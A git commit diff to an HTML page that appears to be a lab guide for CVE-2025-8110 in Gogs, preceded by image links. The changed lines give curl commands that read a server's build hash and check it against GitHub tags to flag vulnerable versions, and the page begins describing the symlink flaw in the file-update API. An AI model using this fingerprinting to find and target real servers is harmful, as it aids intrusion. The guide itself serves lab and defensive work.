




==== commit a42a2c37: "Fingerprint one-shot uses a URL, not $HN" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -28,7 +28,8 @@
     <p>Gogs does not print <code>0.13.3</code> on the public page. It puts the build commit on <code>gogs.min.css?v=</code>. Pull that hash, then grep it against GitHub’s tag list. <code>v0.13.3</code> and older are vulnerable. <code>v0.13.4</code> and newer are not. GitHub’s API maxes at <code>per_page=100</code> — that covers every release tag that matters.</p>
     <div class="term">
       <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">one shot — hash → tag → vuln?</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmd">h=$(curl -sk -H "Host: $HN" "$H/user/login" | grep -oE 'gogs.min.css\?v=[0-9a-f]{40}' | head -1 | cut -d= -f2)
+      <pre><code><span class="cmt"># change http://gogs.lab to the site you are looking at</span>
+<span class="cmd">h=$(curl -sk 'http://gogs.lab/user/login' | grep -oE 'gogs.min.css\?v=[0-9a-f]{40}' | head -1 | cut -d= -f2)
 echo HASH=$h
 curl -s 'https://api.github.com/repos/gogs/gogs/tags?per_page=100' \
   | grep -E '"name"|sha' | paste - - | grep -- "$h" | tee /tmp/gogs.ver
@@ -36,7 +37,7 @@
   || { grep -q "$h" /tmp/gogs.ver && echo VULNERABLE || echo UNKNOWN; }</span></code></pre>
     </div>
     <div class="expect">Example hit: <code>HASH=5084b4a9b77a506f5e287e82e945e1c6882b827a</code> then <code>"name": "v0.13.3"</code> and <code>VULNERABLE</code>. <code>v0.13.4</code> / <code>v0.14.x</code> prints <code>FIXED</code>. Empty match = custom build, treat as UNKNOWN.</div>
-    <p class="ifnot">No hash? Try <code>$H/explore/repos</code> instead of <code>/user/login</code>. A bare <code>GET /</code> can hang behind IIS/ARR. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
+    <p class="ifnot">No hash? Use <code>http://gogs.lab/explore/repos</code> in the curl instead. Only have an IP, not a name? Then <code>curl -sk -H 'Host: gogs.lab' http://10.0.0.1/user/login</code>. A bare <code>GET /</code> can hang behind IIS/ARR. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
 
     <h2>The idea, in one picture</h2>
     <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>
